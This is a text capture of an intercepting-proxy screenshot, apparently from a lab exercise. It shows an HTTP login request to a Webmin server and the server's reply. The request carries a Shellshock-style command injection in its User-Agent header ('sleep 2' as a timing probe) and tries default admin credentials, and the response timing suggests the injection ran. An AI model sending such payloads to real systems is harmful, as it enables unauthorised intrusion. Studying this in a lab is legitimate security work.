 Request
Pretty Raw Hex \n
1 POST /session_login.cgi HTTP/1.1
2 Host: 10.129.1.226:10000
3 Cookie: elastixSession=39bdb9st6f8kkrsvahnc2gaog7; PHPSESSID=
ba0rie1npp5e7jfggvui4u3kd7; testing=1; ARI=lcqp5o60aseup3uj52jki1c6q1
4 User-Agent: () { :; };sleep 2
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
6 Accept-Language: zh-CN,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://10.129.1.226:10000
11 Referer: https://10.129.1.226:10000/session_login.cgi
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 page=%2F&user=admin&pass=admin
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 Document follows
2 Date: Tue, 27 Sep 2022 15:41:30 GMT
3 Server: MiniServ/1.570
4 Connection: close
5 Set-Cookie: testing=1; path=/; secure
6 pragma: no-cache
7 Expires: Thu, 1 Jan 1970 00:00:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Cache-Control: post-check=0, pre-check=0
10 Content-type: text/html; Charset=iso-8859-1
11
12 <!doctype html public "-//W3C//DTD HTML 3.2 Final//EN">
13 <html>
14 <head>
15 <link rel='stylesheet' type='text/css' href='
/unauthenticated/style.css' />
16 <script type='text/javascript' src='/unauthenticated/toggleview.js'
>
</script>
17 <script>
18 var rowsel = new Array();
19 </script>
20 <script type='text/javascript' src='/unauthenticated/sorttable.js'>
</script>
21 <meta http-equiv="Content-Type" content="text/html;
Charset=iso-8859-1">
22 <title>
</title>
23 <title>
Login to Webmin
</title>
</head>
24 <body bgcolor=#ffffff link=#0000ee vlink=#0000ee text=#000000
onLoad='document.forms[0].pass.value = "";
document.forms[0].user.focus()'>
25 <table class='header' width=100%>
<tr>
26 <td id='headln2l' width=15% valign=top align=left>
</td>
27 <td id='headln2c' align=center width=70%>
<font size=+2>
</font>
</td>
28 <td id='headln2r' width=15% valign=top align=right>
</td>
</tr>
</table>
29 <p>
<center>
30 <h3>
Login failed. Please try again.
</h3>
<p>
31
32 <form class='ui_form' action='/session_login.cgi' method=post
>
33 <input class='ui_hidden' type=hidden name="page" value="/">
34 <table class='shrinkwrapper' width=40% class='loginform'>
35 <tr>
Search... matches
2,774 bytes | 2,458 millis
INSPECTOR